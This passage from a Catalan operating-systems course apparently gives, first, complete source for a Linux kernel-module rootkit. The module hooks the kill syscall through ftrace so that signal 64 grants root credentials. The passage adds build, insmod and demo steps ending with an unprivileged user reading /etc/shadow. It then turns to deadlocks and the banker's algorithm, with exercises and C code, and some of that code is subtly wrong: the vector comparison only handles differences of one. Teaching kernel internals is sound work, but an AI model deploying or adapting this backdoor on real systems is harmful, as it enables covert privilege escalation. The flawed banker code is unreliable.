less /root/linux-6.5.5/include/linux/cred.h -
Un cop implementada la funció per esdevenir root, necessitem implementar un hook (rutina de tractament de la senyal 64). En aquest cas, el nostre hook interceptarà la crida a sistema kill i, si el senyal és 64, cridarà a la funció set_root() per esdevenir root. Per obtenir el nº de senyal utilitzarem la variable si de la structura pt_regs. Aquesta estructura conté informació sobre els registres del processador en el moment de la crida a sistema i ens permet obtenir informació com el nº de senyal, el PID, etc.
asmlinkage int hook_kill( const struct pt_regs *regs) { void set_root(void); int sig = regs->si; if (sig == 64) { printk(KERN_INFO "rootkit: giving root...\n"); set_root(); return 0; } return orig_kill(regs); } -
Implementarem un mòdul del kernel que utiltizi aquestes funcions i ens permeti instal·lar/desintal·lar el nostre rootkit al sistema.
#include <linux/init.h> #include <linux/module.h> #include <linux/kernel.h> #include <linux/syscalls.h> #include <linux/kallsyms.h> #include <linux/version.h> #include "ftrace_helper.h" MODULE_LICENSE("GPL"); MODULE_AUTHOR("Jordi Mateo"); MODULE_DESCRIPTION(""); MODULE_VERSION("0.01"); /* After Kernel 4.17.0, the way that syscalls are handled changed * to use the pt_regs struct instead of the more familiar function * prototype declaration. We have to check for this, and set a * variable for later on */ #if defined(CONFIG_X86_64) && (LINUX_VERSION_CODE >= KERNEL_VERSION(4,17,0)) #define PTREGS_SYSCALL_STUBS 1 #endif /* We now have to check for the PTREGS_SYSCALL_STUBS flag and * declare the orig_kill and hook_kill functions differently * depending on the kernel version. This is the largest barrier to * getting the rootkit to work on earlier kernel versions. The * more modern way is to use the pt_regs struct. */ #ifdef PTREGS_SYSCALL_STUBS static asmlinkage long (*orig_kill)(const struct pt_regs *); /* We can only modify our own privileges, and not that of another * process. Just have to wait for signal 64 (normally unused) * and then call the set_root() function. */ asmlinkage int hook_kill(const struct pt_regs *regs) { void set_root(void); // pid_t pid = regs->di; int sig = regs->si; if ( sig == 64 ) { printk(KERN_INFO "rootkit: giving root...\n"); set_root(); return 0; } return orig_kill(regs); } #else /* This is the old way of declaring a syscall hook */ static asmlinkage long (*orig_kill)(pid_t pid, int sig); static asmlinkage int hook_kill(pid_t pid, int sig) { void set_root(void); if ( sig == 64 ) { printk(KERN_INFO "rootkit: giving root...\n"); set_root(); return 0; } return orig_kill(pid, sig); } #endif /* Whatever calls this function will have it's creds struct replaced * with root's */ void set_root(void) { /* prepare_creds returns the current credentials of the process */ struct cred *root; root = prepare_creds(); if (root == NULL) return; /* Run through and set all the various *id's to 0 (root) */ root->uid.val = root->gid.val = 0; root->euid.val = root->egid.val = 0; root->suid.val = root->sgid.val = 0; root->fsuid.val = root->fsgid.val = 0; /* Set the cred struct that we've modified to that of the calling process */ commit_creds(root); } /* Declare the struct that ftrace needs to hook the syscall */ static struct ftrace_hook hooks[] = { HOOK("__x64_sys_kill", hook_kill, &orig_kill), }; /* Module initialization function */ static int __init rootkit_init(void) { /* Hook the syscall and print to the kernel buffer */ int err; err = fh_install_hooks(hooks, ARRAY_SIZE(hooks)); if(err) return err; printk(KERN_INFO "rootkit: Loaded >:-)\n"); return 0; } static void __exit rootkit_exit(void) { /* Unhook and restore the syscall and print to the kernel buffer */ fh_remove_hooks(hooks, ARRAY_SIZE(hooks)); printk(KERN_INFO "rootkit: Unloaded :-(\n"); } module_init(rootkit_init); module_exit(rootkit_exit); -
Finalment implementar el fitxer ftrace_helper.h que conté les funcions auxiliars per a la implementació del rootkit. La macro HOOK obtindrà l’adreça original on tenim implementada la funcionalitat real de la crida a sistema i la modificarà (hook) per tenir en aquella adreça la nostra funcionalitat maliciosa.
/* * Helper library for ftrace hooking kernel functions * Author: Harvey Phillips (xcellerator@gmx.com) * License: GPL * */ #include <linux/ftrace.h> #include <linux/linkage.h> #include <linux/slab.h> #include <linux/uaccess.h> #include <linux/version.h> #if defined(CONFIG_X86_64) && (LINUX_VERSION_CODE >= KERNEL_VERSION(4,17,0)) #define PTREGS_SYSCALL_STUBS 1 #endif /* * On Linux kernels 5.7+, kallsyms_lookup_name() is no longer exported, * so we have to use kprobes to get the address. * Full credit to @f0lg0 for the idea. */ #if LINUX_VERSION_CODE >= KERNEL_VERSION(5,7,0) #define KPROBE_LOOKUP 1 #include <linux/kprobes.h> static struct kprobe kp = { .symbol_name = "kallsyms_lookup_name" }; #endif #define HOOK(_name, _hook, _orig) \ { \ .name = (_name), \ .function = (_hook), \ .original = (_orig), \ } /* We need to prevent recursive loops when hooking, otherwise the kernel will * panic and hang. The options are to either detect recursion by looking at * the function return address, or by jumping over the ftrace call. We use the * first option, by setting USE_FENTRY_OFFSET = 0, but could use the other by * setting it to 1. (Oridinarily ftrace provides it's own protections against * recursion, but it relies on saving return registers in $rip. We will likely * need the use of the $rip register in our hook, so we have to disable this * protection and implement our own). * */ #define USE_FENTRY_OFFSET 0 #if !USE_FENTRY_OFFSET #pragma GCC optimize("-fno-optimize-sibling-calls") #endif /* We pack all the information we need (name, hooking function, original function) * into this struct. This makes is easier for setting up the hook and just passing * the entire struct off to fh_install_hook() later on. * */ struct ftrace_hook { const char *name; void *function; void *original; unsigned long address; struct ftrace_ops ops; }; /* Ftrace needs to know the address of the original function that we * are going to hook. As before, we just use kallsyms_lookup_name() * to find the address in kernel memory. * */ static int fh_resolve_hook_address(struct ftrace_hook *hook) { #ifdef KPROBE_LOOKUP typedef unsigned long (*kallsyms_lookup_name_t)(const char *name); kallsyms_lookup_name_t kallsyms_lookup_name; register_kprobe(&kp); kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr; unregister_kprobe(&kp); #endif hook->address = kallsyms_lookup_name(hook->name); if (!hook->address) { printk(KERN_DEBUG "rootkit: unresolved symbol: %s\n", hook->name); return -ENOENT; } #if USE_FENTRY_OFFSET *((unsigned long*) hook->original) = hook->address + MCOUNT_INSN_SIZE; #else *((unsigned long*) hook->original) = hook->address; #endif return 0; } /* See comment below within fh_install_hook() */ static void notrace fh_ftrace_thunk(unsigned long ip, unsigned long parent_ip, struct ftrace_ops *ops, struct pt_regs *regs) { struct ftrace_hook *hook = container_of(ops, struct ftrace_hook, ops); #if USE_FENTRY_OFFSET regs->ip = (unsigned long) hook->function; #else if(!within_module(parent_ip, THIS_MODULE)) regs->ip = (unsigned long) hook->function; #endif } /* Assuming we've already set hook->name, hook->function and hook->original, we * can go ahead and install the hook with ftrace. This is done by setting the * ops field of hook (see the comment below for more details), and then using * the built-in ftrace_set_filter_ip() and register_ftrace_function() functions * provided by ftrace.h * */ int fh_install_hook(struct ftrace_hook *hook) { int err; err = fh_resolve_hook_address(hook); if(err) return err; /* For many of function hooks (especially non-trivial ones), the $rip * register gets modified, so we have to alert ftrace to this fact. This * is the reason for the SAVE_REGS and IP_MODIFY flags. However, we also * need to OR the RECURSION_SAFE flag (effectively turning if OFF) because * the built-in anti-recursion guard provided by ftrace is useless if * we're modifying $rip. This is why we have to implement our own checks * (see USE_FENTRY_OFFSET). */ hook->ops.func = (ftrace_func_t)fh_ftrace_thunk; hook->ops.flags = FTRACE_OPS_FL_SAVE_REGS | FTRACE_OPS_FL_RECURSION | FTRACE_OPS_FL_IPMODIFY; err = ftrace_set_filter_ip(&hook->ops, hook->address, 0, 0); if(err) { printk(KERN_DEBUG "rootkit: ftrace_set_filter_ip() failed: %d\n", err); return err; } err = register_ftrace_function(&hook->ops); if(err) { printk(KERN_DEBUG "rootkit: register_ftrace_function() failed: %d\n", err); return err; } return 0; } /* Disabling our function hook is just a simple matter of calling the built-in * unregister_ftrace_function() and ftrace_set_filter_ip() functions (note the * opposite order to that in fh_install_hook()). * */ void fh_remove_hook(struct ftrace_hook *hook) { int err; err = unregister_ftrace_function(&hook->ops); if(err) { printk(KERN_DEBUG "rootkit: unregister_ftrace_function() failed: %d\n", err); } err = ftrace_set_filter_ip(&hook->ops, hook->address, 1, 0); if(err) { printk(KERN_DEBUG "rootkit: ftrace_set_filter_ip() failed: %d\n", err); } } /* To make it easier to hook multiple functions in one module, this provides * a simple loop over an array of ftrace_hook struct * */ int fh_install_hooks(struct ftrace_hook *hooks, size_t count) { int err; size_t i; for (i = 0 ; i < count ; i++) { err = fh_install_hook(&hooks[i]); if(err) goto error; } return 0; error: while (i != 0) { fh_remove_hook(&hooks[--i]); } return err; } void fh_remove_hooks(struct ftrace_hook *hooks, size_t count) { size_t i; for (i = 0 ; i < count ; i++) fh_remove_hook(&hooks[i]); }Aquesta implementació es basa en la implementació de ftrace. Ftrace és una eina de depuració que permet monitoritzar les crides a sistema. Per a més informació sobre ftrace podeu consultar aquest enllaç. Registra la informació relacionada amb les crides a sistema i ens permet definir callbacks, entre altres funcions. Ens permet intervenir quan el registre '''rip'''contingui una adreça de memòria. Si establim que aquesta adreça és on comença la funcionalitat d'una crida a sistema, podem modificar perquè s'executi una altra funcionalitat.
struct ftrace_hook { const char *name; void *function; void *original; unsigned long address; struct ftrace_ops ops; };La part més important de hook és la callback. Aquesta funció està assignant al registre IP (següent instrucció a executar pel processador) a l'adreça hook->function.
static void notrace fh_ftrace_thunk(unsigned long ip, unsigned long parent_ip, struct ftrace_ops *ops, struct pt_regs *regs) { struct ftrace_hook *hook = container_of(ops, struct ftrace_hook, ops); #if USE_FENTRY_OFFSET regs->ip = (unsigned long) hook->function; #else if(!within_module(parent_ip, THIS_MODULE)) regs->ip = (unsigned long) hook->function; #endif }notrace és un tractament especial per marcar funcions prohibides per a fer seguiment amb ptrace. Es poden marcar funcions que s'utilitzen en el procés de seguiment. Evitem que el sistema es pengi si cridem de forma errònia a la vostra callback.
També és molt important la funció fh_resolve_hook_address(). Aquesta funció utilitza
kallsyms_lookup_name()(linux/kallsyms.h>) per cercar l'adreça de la crida a sistema real. Aquest valor s'emprarà tant per obtenir el codi original i guardar-lo en una altra adreça com per sobreescriu amb el nostre rootkit. Es guarda en l'atribut address.static int fh_resolve_hook_address(struct ftrace_hook *hook) { #ifdef KPROBE_LOOKUP typedef unsigned long (*kallsyms_lookup_name_t)(const char *name); kallsyms_lookup_name_t kallsyms_lookup_name; register_kprobe(&kp); kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr; unregister_kprobe(&kp); #endif hook->address = kallsyms_lookup_name(hook->name); if (!hook->address) { printk(KERN_DEBUG "rootkit: unresolved symbol: %s\n", hook->name); return -ENOENT; } }OBSERVACIÓ: Quan intentem fer hook, es poden donar bucles recursius. Per evitar-ho tenim diferents opcions. Podem intenta detectar la recursivitat mirant l'adreça de retorn de la funció o bé podem saltar a una adreça per sobre la crida ftrace.
#if USE_FENTRY_OFFSET *((unsigned long*) hook->original) = hook->address + MCOUNT_INSN_SIZE; #else *((unsigned long*) hook->original) = hook->address; #endifFinalment, no ens podem oblidar de comentar els flags que s'utilitzen per definir la callback:
- FTRACE_OPS_FL_SAVE_REGS: Flag que permet passar pt_regs de la crida original al nostre hook.
- FTRACE_OPS_FL_IP_MODIFY: Indiquem a ftrace que modificarem el registre IP.
- FTRACE_OPS_FL_RECURSION: Desactivar la protecció per defecte de ftrace.
hook->ops.func = (ftrace_func_t)fh_ftrace_thunk; hook->ops.flags = FTRACE_OPS_FL_SAVE_REGS | FTRACE_OPS_FL_RECURSION | FTRACE_OPS_FL_IPMODIFY;Bàsicament aquestes funcions ens permet instal·lar/desinstal·lar hooks a crides a sistema.
- ftrace_set_filter_ip() diu a ftrace que només executi la nostra callback quan rip és l'adreça de sys_open (desada a hook->address).
- register_ftrace_function(). Asegura que tot estigui al seu lloc i l'hook preparat.
err = ftrace_set_filter_ip(&hook->ops, hook->address, 0, 0); if(err) { printk(KERN_DEBUG "rootkit: ftrace_set_filter_ip() failed: %d\n", err); return err; } err = register_ftrace_function(&hook->ops); if(err) { printk(KERN_DEBUG "rootkit: register_ftrace_function() failed: %d\n", err); return err; }- Desfem el procés anterior:
void fh_remove_hook(struct ftrace_hook *hook) { int err; err = unregister_ftrace_function(&hook->ops); if(err) { printk(KERN_DEBUG "rootkit: unregister_ftrace_function() failed: %d\n", err); } err = ftrace_set_filter_ip(&hook->ops, hook->address, 1, 0); if(err) { printk(KERN_DEBUG "rootkit: ftrace_set_filter_ip() failed: %d\n", err); } } -
Preparem un Makefile per compilar el nostre mòdul del kernel:
obj-m += rootkit.o all: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules clean: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean -
Compilem el nostre mòdul del kernel:
make -
Instal·lem el nostre mòdul del kernel:
insmod rootkit.ko -
Comprovem que el nostre mòdul s'ha instal·lat correctament:
lsmod | grep rootkit -
Comprovem que el nostre rootkit funciona correctament:
dmesg | tail -
Crearem un usuari al sistema sense privilegis d'administrador:
useradd test -
Ens connectem al sistema amb aquest usuari:
su - test -
Observem els valors que identifiquen l'usuari actual:
id -
Intenteu revisar un fitxer que només pot ser llegit pel root (/etc/shadow):
cat /etc/shadow -
Activem el nostre backdoor:
sleep 120 & -
Obtenim el id del procés sleep:
ps | grep sleep -
Enviem la senyal:
kill -64 20005 -
Comprovem que ara tenim privilegis d'administrador:
id -
Comprovem que ara podem llegir el fitxer /etc/shadow:
cat /etc/shadow -
Desinstal·lem el nostre mòdul del kernel:
rmmod rootkit
Interbloqueix (Deadlocks)
Un interbloqueig és una situació en la qual dos o més processos queden bloquejats. Cada un d'ells espera que l'altre acabi la seva tasca per poder continuar. Aquesta situació pot ser causada per l'ús de recursos compartits.
Un sistema conté 2 processos (A i B). Hi ha tres recursos R1. Cada procés necessita un màxim de 2 recursos R1. Es possible un interbloqueig en aquesta situació? Raoneu la resposta.
Veure la resposta
En aquesta situació no es possible un interbloqueig. El procés A necessita 2 recursos R1 per a continuar. El procés B necessita 2 recursos R1 per a continuar. Com que hi ha 3 recursos R1, un dels processos pot continuar i desbloquejar l'altre procés.
Condicions necessàries
Per a que es produeixi un interbloqueig, es necessari que es compleixin les següents condicions:
- Exclusió mútua: almenys un recurs ha de ser no compartible. Això vol dir que només un procés pot utilitzar el recurs alhora.
- Retenció i espera: almenys un procés ha de mantenir un recurs mentre espera per a un altre recurs.
- No apropiació: els recursos no poden ser trets als processos involuntàriament.
- Espera circular: ha de formar-se un cicle de processos on cada procés està esperant un recurs que està sent utilitzat pel següent procés del cicle.
Les 4 condicions anteriors són necessàries per a que es produeixi un interbloqueig. Pensa una situació que demostri que aquestes condicions no són suficients per a que es produeixi un interbloqueig. Quan són aquestes condicions suficients per a que es produeixi un interbloqueig?
Imagina tres processos A,B,C i dos recursos R1 (1) i R2 (2).
- A soilicita 1 instancia de R1 i el sistema operatiu li condedeix.
- B sol·licita 1 instancia de R2 i el sistema operatiu li concedeix.
- C sol·licita 1 instancia de R2 i el sistema operatiu li concedeix.
- B sol·licita 1 instancia de R1 i el sistema operatiu li bloqueja.
- A sol·licita 1 instancia de R2 i el sistema operatiu li bloqueja.
En aquest punt es compleixen les 4 condicions però no hi ha interbloqueig. Quan C acabi, es desbloquejarà B i aquest podrà acabar la seva execució. Quan B acabi, es desbloquejarà A i aquest podrà acabar la seva execució. Per tant, les 4 condicions són suficients si hi ha un recurs de cada tipus.
Pots imaginar un sistema on es compleixin les condicions 1, 2 i 3 però no es produeixi un interbloqueig? Raoneu la resposta.
Veure la resposta
En un sistema amb 1 recurs (no apropiatiu) i 2 processos. Es pot complir la condició 1, el recurs serà utilitzat per un procés i l'altre procés haurà d'esperar. Es pot complir la condició 2, el procés que utilitza el recurs no el deixarà fins que acabi. Es compleix la condició 3 simplement per fer servir un recurs no apropiatiu. Però si el procés A no necessita el recurs i únicament el necessita el procés B no hi haurà espera circular. Per tant, no es produirà un interbloqueig.
Es possible un interbloqueig amb processos que no estan involucrats en el cicle de processos que esperen recursos? Raoneu la resposta i doneu un exemple.
Veure la resposta
Si, es possible. Per exemple, si tenim 3 processos A, B i C i 2 recursos R1 i R2. A espera R1 que el té B, B espera R2 que el té A i C espera per R2 que el té A. En aquest cas, C no està involucrat en el cicle de processos que esperen recursos però hi ha un interbloqueig.
Evitació
Per evitar interbloquejos, es pot utilitzar un algorisme que asseguri que les condicions necessàries per a que es produeixi un interbloqueig no es compleixin.
-
L'algorisme del banquer és un algorisme que assegura que no es produeixi un interbloqueig. Aquest algorisme es basa en el fet que si un procés no pot obtenir tots els recursos que necessita, llavors no els obtindrà mai.
- Si: -> \( Sol·licitud_i \leq Necessitat_i\) anar a 2. Sinó error
- Si: -> \( Sol·licitud_i \leq Disponible_i\) anar a 3. Sinó espera
- Actualizar:
- \(Disponible_i = Disponible_i - Sol·licitud_i\)
- \( Assignat_i = Assignat_i + Sol·licitud_i\)
- \( Necessitat_i = Necessitat_i - Sol·licitud_i\)
-
L'algorisme de seguretat és un algorisme que assegura que no es produeixi un interbloqueig. Aquest algorisme es basa en el fet que si un procés pot obtenir tots els recursos que necessita, llavors el sistema es troba en un estat segur.
- Inicialització:
- \(Treball = Disponible\)
- \(Fet_i = 0; \forall i \in [1 \ldots n]\).
- SI -> \( \nexists i : ( Fet_i=0 \land Necessitat_i \leq Treball) \) anar a 4.
- Actualitzar i anar a 2:
- Treball = Treball + Assignat_i
- Fet_i = 1
- SI -> \( Fet_i = 1 : \forall i \in [1 \ldots n] \) el sistema es troba en un estat segur.
- Inicialització:
La combinació de l'algorisme del banquer i l'algorisme de seguretat és un algorisme que assegura que no es produeixi un interbloqueig. Aquest algorisme es basa en el fet que si un procés no pot obtenir tots els recursos que necessita, llavors no els obtindrà mai. I si un procés pot obtenir tots els recursos que necessita, llavors el sistema es troba en un estat segur.
Problema 1: Anàlisi d'un sistema
Assumirem un sistema amb 5 processos \( p_0, p_1, p_2, p_3, p_4\) i 3 tipus de recursos \(r_{0},r_{1},r_{2}\). Donat l'estat inicial del sistema, volem saber si el sistema concediria la següent sol·licitud \( Sol·licitud_{1}(1,0,2)\)? Raoneu la resposta assumint que el sistema utilitza l'algorisme del banquer i l'algorisme de seguretat.
\[ \begin{gathered} \text{Assignat} = \begin{bmatrix} 0 & 1 & 0 \\ 2 & 0 & 0 \\ 3 & 0 & 2 \\ 2 & 1 & 1 \\ 0 & 0 & 2 \end{bmatrix} \text{ Necessitat} = \begin{bmatrix} 7 & 4 & 3 \\ 1 & 2 & 2 \\ 6 & 0 & 0 \\ 0 & 1 & 1 \\ 4 & 3 & 1 \end{bmatrix} \text{ Disponible} = \begin{bmatrix} 3 & 3 & 2 \end{bmatrix} \end{gathered} \]
Per resoldre aquest problema, primer hem de veure si estem en un estat segur.
- Sol·licitem el recurs \( Sol·licitud_{1}(1,0,2)\)
- \( Sol·licitud_{1}(1,0,2) \leq Necessitat_{1}(1,2,2)\) -> Si
- \( Sol·licitud_{1}(1,0,2) \leq Disponible(3,3,2)\) -> Si
- Actualitzem:
- \(Disponible = Disponible - Sol·licitud_{1}(1,0,2) = (2,3,0)\)
- \( Assignat_{1} = Assignat_{1} + Sol·licitud_{1}(1,0,2) = (3,0,2)\)
- \( Necessitat_{1} = Necessitat_{1} - Sol·licitud_{1}(1,0,2) = (0,2,0)\)
L'estat resultat és:
\[ \begin{gathered} \text{Assignat} = \begin{bmatrix} 0 & 1 & 0 \\ 3 & 0 & 2 \\ 3 & 0 & 2 \\ 2 & 1 & 1 \\ 0 & 0 & 2 \end{bmatrix} \text{ Necessitat} = \begin{bmatrix} 7 & 4 & 3 \\ 0 & 2 & 0 \\ 6 & 0 & 0 \\ 0 & 1 & 1 \\ 4 & 3 & 1 \end{bmatrix} \text{ Disponible} = \begin{bmatrix} 2 & 3 & 0 \end{bmatrix} \end{gathered} \]
Apliquem l'algorisme de seguretat:
-
Inicialització:
- Treball = Disponible = [2,3,0]
- Fet = [0,0,0,0,0]
-
Iteració 1:
-
Seleccionem P1.
-
Assignats: \([3, 0, 2]\)
-
Treball: \([2, 3, 0]\)
-
Treball (suma):
\[ \begin{bmatrix} 3 & 0 & 2 \end{bmatrix} + \begin{bmatrix} 2 & 3 & 0 \end{bmatrix} = \begin{bmatrix} 5 & 3 & 2 \end{bmatrix} \]
-
Fet: \([0, 1, 0, 0, 0]\)
-
-
Iteració 2:
-
Seleccionem P3.
-
Assignats: \([2, 1, 1]\)
-
Treball: \([5, 3, 2]\)
-
Treball (suma):
\[ \begin{bmatrix} 2 & 1 & 1 \end{bmatrix} + \begin{bmatrix} 5 & 3 & 2 \end{bmatrix} = \begin{bmatrix} 7 & 4 & 3 \end{bmatrix} \]
-
Fet: \([0, 1, 0, 1, 0]\)
-
-
Iteració 3:
-
Seleccionem P0.
-
Assignats: \([0, 1, 0]\)
-
Treball: \([7, 4, 3]\)
-
Treball (suma):
\[ \begin{bmatrix} 0 & 1 & 0 \end{bmatrix} + \begin{bmatrix} 7 & 4 & 3 \end{bmatrix} = \begin{bmatrix} 7 & 5 & 3 \end{bmatrix} \]
-
Fet: \([1, 1, 0, 1, 0]\)
-
-
Iteració 4:
-
Seleccionem P2.
-
Assignats: \([3, 0, 2]\)
-
Treball: \([7, 5, 3]\)
-
Treball (suma):
\[ \begin{bmatrix} 3 & 0 & 2 \end{bmatrix} + \begin{bmatrix} 7 & 5 & 3 \end{bmatrix} = \begin{bmatrix} 10 & 5 & 5 \end{bmatrix} \]
-
Fet: \([1, 1, 1, 1, 0]\)
-
-
Iteració 5:
-
Seleccionem P4.
-
Assignats: \([0, 0, 2]\)
-
Treball: \([10, 5, 5]\)
-
Treball (suma):
\[ \begin{bmatrix} 0 & 0 & 2 \end{bmatrix} + \begin{bmatrix} 10 & 5 & 5 \end{bmatrix} = \begin{bmatrix} 10 & 5 & 7 \end{bmatrix} \]
-
Fet: \([1, 1, 1, 1, 1]\)
-
A l'aplicar l'algorisme de seguretat, hem trobat una seqüencia segura. Per tant, el sistema es troba en un estat segur. En aquest cas, el sistema serviria la petició del procés \( Sol·licitud_{1}(1,0,2)\).
Implementació
Volem implementar un programa que utilitzi l'algorisme del banquer i l'algorisme de seguretat per a comprovar si un sistema es troba en un estat segur i per a servir sol·licituds de recursos. Per a fer-ho, utilitzarem les següents estructures de dades:
- Assignat: Matriu que representa els recursos assignats a cada procés.
- Necessitat: Matriu que representa els recursos que necessita cada procés.
- Disponible: Vector que representa els recursos disponibles.
- Sol·licitud: Vector que representa els recursos que sol·licita un procés.
- Fet: Vector que representa si un procés ha acabat.
int Assignat[MAX_PROCESOS][MAX_RECURSOS];
int Necessitat[MAX_PROCESOS][MAX_RECURSOS];
int Disponible[MAX_RECURSOS];
int Sol·licitud[MAX_RECURSOS];
int Fet[MAX_PROCESOS];
El primer pas per utilitzar l'algorisme del banquer es comparar dos vectors (per exemple, la sol·licitud i la necessitat). Per a comparar dos vectors, necessitem implementar una funció compararVectors. Aquesta funció rep com a paràmetres dos vectors i la seva longitud. Finalment, ens retorna:
- -1 si el primer vector és menor que el segon.
- 1 si el primer vector és major que el segon.
- 0 si els vectors són iguals.
int compararVectors(int vector1[], int vector2[], int longitud) {
for (int i = 0; i < longitud; i++) {
switch (vector1[i] - vector2[i]) {
case -1:
return -1; // vector1 és menor que vector2
case 1:
return 1; // vector1 és major que vector2
}
}
return 0; // Vectors són iguals
}
El segon pas per utilitzar l'algorisme del banquer es actualitzar les estructures. Per a actualitzar les estructures, necessitem implementar una funció per sumar i restar vectors. Aquesta funció rep com a paràmetres dos vectors, la seva longitud i la operació a realitzar. Finalment, ens retorna el primer vector amb els valors actualitzats.
void actualitzarVectors(int vector1[], int vector2[], int longitud, char operacio) {
for (int i = 0; i < longitud; i++) {
switch (operacio) {
case '+':
vector1[i] += vector2[i];
break;
case '-':
vector1[i] -= vector2[i];
break;
}
}
}
Ara ja tenim les funcions necessaries per implementar l'algorisme del banquer. Aquest algorisme rep com a paràmetres el número del procés que fa la sol·licitud i la sol·licitud. Aquest algorisme comprova si la sol·licitud és menor o igual a la necessitat i si la sol·licitud és menor o igual als recursos disponibles. Si es compleixen aquestes dues condicions, actualitza les estructures. En cas contrari, mostra un missatge d'error.
void banquer(int proces, int Solicitud[MAX_RECURSOS]) {
// Verificar si la solicitud és menor o igual a la Necessitat
if (compararVectors(Solicitud, Necessitat[proces], MAX_RECURSOS) <= 0) {
// Verificar si la solicitud és menor o igual als recursos disponibles
if (compararVectors(Solicitud, Disponible, MAX_RECURSOS) <= 0) {
// Actualitzar les estructures
actualitzarVectors(Disponible, Solicitud, MAX_RECURSOS, '-');
actualitzarVectors(Assignat[proces], Solicitud, MAX_RECURSOS, '+');
actualitzarVectors(Necessitat[proces], Solicitud, MAX_RECURSOS, '-');
} else {
// Error: No hi ha prou recursos disponibles
printf("Error: No hi ha prou recursos disponibles.\n");
}
} else {
// Error: La sol·licitud supera la Necessitat
printf("Error: La sol·licitud supera la Necessitat.\n");
}
}
Per utilitzar l'algorisme de seguretat necessitem una funció que permeti copiar al vector treball el contingut del vector disponible. Per fer-ho podem modificar la funció actualitzarVectors per a que copiï el contingut d'un vector a un altre quant no li passem cap operació.
void actualitzarVectors(int vector1[], int vector2[], int longitud, char operacio) {
for (int i = 0; i < longitud; i++) {
switch (operacio) {
case '+':
vector1[i] += vector2[i];
break;
case '-':
vector1[i] -= vector2[i];
break;
default:
vector1[i] = vector2[i];
break;
}
}
}
Finalment, per a utilitzar l'algorisme de seguretat necessitem una funció que ens digui si el sistema es troba en un estat segur. Aquesta funció rep com a paràmetres el vector treball i la matriu necessitat. Finalment, ens retorna:
- 1 si el sistema es troba en un estat segur.
- 0 si el sistema no es troba en un estat segur.
int estatSegur(int treball[], int necessitat[][MAX_RECURSOS]) {
for (int i = 0; i < MAX_PROCESOS; i++) {
if (Fet[i] == 0 && compararVectors(necessitat[i], treball, MAX_RECURSOS) <= 0) {
return 0;
}
}
return 1;
}
Ara ja tenim les funcions necessaries per implementar l'algorisme de seguretat. Aquest algorisme rep com a paràmetres el vector treball i la matriu necessitat. Aquest algorisme comprova si tots els processos estan compleats i si el sistema es troba en un estat segur. En cas contrari, mostra un missatge d'error.
int seguretat() {
int Treball[MAX_RECURSOS];
actualitzarVectors(Treball, Disponible, MAX_RECURSOS, '+');
for (int i = 0; i < MAX_PROCESOS; i++) {
Fet[i] = 0;
}
for (int i = 0; i < MAX_PROCESOS; i++) {
// Trobar un procés no completat que pugui executar-se
if (Fet[i] == 0 && compararVectors(Necessitat[i], Treball, MAX_RECURSOS) <= 0) {
// Assignar recursos i marcar el procés com a completat
actualitzarVectors(Treball, Assignat[i], MAX_RECURSOS, '+');
Fet[i] = 1;
i = -1; // Reiniciar el bucle per tornar a comprovar des del principi
}
}
// Verificar si tots els processos estan compleats
for (int i = 0; i < MAX_PROCESOS; i++) {
if (Fet[i] == 0) {
// El sistema no està en un estat segur
return 0;
}
}
// El sistema està en un estat segur
return 1;
}
Si juntem les funcions anteriors, ja tenim la base per simular el nostres sistemes. Aquest seria el codi final amb les dades de la situació anterior:
# include <stdio.h>
#define MAX_PROCESOS 5 // Número máximo de procesos
#define MAX_RECURSOS 3 // Número máximo de tipos de recursos
int Disponible[MAX_RECURSOS] = {3, 3, 2}; // Vector de recursos disponibles
int Assignat[MAX_PROCESOS][MAX_RECURSOS] = { // Matriu de recursos assignats
{0, 1, 0},
{2, 0, 0},
{3, 0, 2},
{2, 1, 1},
{0, 0, 2}
};
int Necessitat[MAX_PROCESOS][MAX_RECURSOS] = { // Matriu de recursos necessaris
{7, 4, 3},
{1, 2, 2},
{6, 0, 0},
{0, 1, 1},
{4, 3, 1}
};
int Fet[MAX_PROCESOS]; // Vector de processos compleats
int compararVectors(int vector1[], int vector2[], int longitud) {
for (int i = 0; i < longitud; i++) {
switch (vector1[i] - vector2[i]) {
case -1:
return -1; // vector1 és menor que vector2
case 1:
return 1; // vector1 és major que vector2
}
}
return 0; // Vectors són iguals
}
void actualitzarVectors(int vector1[], int vector2[], int longitud, char operacio) {
for (int i = 0; i < longitud; i++) {
switch (operacio) {
case '+':
vector1[i] += vector2[i];
break;
case '-':
vector1[i] -= vector2[i];
break;
default:
vector1[i] = vector2[i];
break;
}
}
}
void banquer(int proces, int Solicitud[MAX_RECURSOS]) {
// Verificar si la solicitud és menor o igual a la Necessitat
if (compararVectors(Solicitud, Necessitat[proces], MAX_RECURSOS) <= 0) {
// Verificar si la solicitud és menor o igual als recursos disponibles
if (compararVectors(Solicitud, Disponible, MAX_RECURSOS) <= 0) {
// Actualitzar les estructures
actualitzarVectors(Disponible, Solicitud, MAX_RECURSOS, '-');
actualitzarVectors(Assignat[proces], Solicitud, MAX_RECURSOS, '+');
actualitzarVectors(Necessitat[proces], Solicitud, MAX_RECURSOS, '-');
} else {
// Error: No hi ha prou recursos disponibles
printf("Error: No hi ha prou recursos disponibles.\n");
}
} else {
// Error: La sol·licitud supera la Necessitat
printf("Error: La sol·licitud supera la Necessitat.\n");
}
}
int seguretat() {
int Treball[MAX_RECURSOS];
actualitzarVectors(Treball, Disponible, MAX_RECURSOS, '+');
for (int i = 0; i < MAX_PROCESOS; i++) {
Fet[i] = 0;
}
for (int i = 0; i < MAX_PROCESOS; i++) {
// Trobar un procés no completat que pugui executar-se
if (Fet[i] == 0 && compararVectors(Necessitat[i], Treball, MAX_RECURSOS) <= 0) {
// Assignar recursos i marcar el procés com a completat
actualitzarVectors(Treball, Assignat[i], MAX_RECURSOS, '+');
Fet[i] = 1;
i = -1; // Reiniciar el bucle per tornar a comprovar des del principi
}
}
// Verificar si tots els processos estan compleats
for (int i = 0; i < MAX_PROCESOS; i++) {
if (Fet[i] == 0) {
// El sistema no està en un estat segur
return 0;
}
}
// El sistema està en un estat segur
return 1;
}
int main() {
int Solicitud[MAX_RECURSOS] = {1, 0, 2};
banquer(1, Solicitud);
if (seguretat()) {
printf("El sistema es troba en un estat segur.\n");
} else {
printf("El sistema no es troba en un estat segur.\n");
}
return 0;
}
Reflexió
